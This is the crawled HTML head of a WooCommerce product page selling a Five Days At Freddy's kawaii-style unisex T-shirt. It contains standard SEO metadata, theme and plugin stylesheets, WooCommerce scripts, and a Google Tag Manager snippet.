

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt/
body_size: 47651
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Five Days At Freddy&#039;s Kawaii Characters Art Unisex T-Shirt - Teeruto</title>
	<meta name="description" content="Five Days At Freddy&#039;s Kawaii Characters Art Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Five Days At Freddy&#039;s Kawaii Characters Art Unisex T-Shirt - Teeruto" />
	<meta property="og:description" content="Five Days At Freddy&#039;s Kawaii Characters Art Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-pqzgr.jpg" />
	<meta property="og:image:width" content="1155" />
	<meta property="og:image:height" content="1155" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt/","url":"https://teeruto.com/product/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt/","name":"Five Days At Freddy's Kawaii Characters Art Unisex T-Shirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-pqzgr.jpg","datePublished":"2023-05-21T15:05:29+00:00","description":"Five Days At Freddy's Kawaii Characters Art Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-pqzgr.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-pqzgr.jpg","width":1155,"height":1155},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Five Days At Freddy&#8217;s Kawaii Characters Art Unisex T-Shirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Five Days At Freddy&#8217;s Kawaii Characters Art Unisex T-Shirt Comments Feed" href="https://teeruto.com/product/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Ffive-days-at-freddys-kawaii-characters-art-unisex-t-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Ffive-days-at-freddys-kawaii-characters-art-unisex-t-shirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/451968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=451968' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"104.23.243.252","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
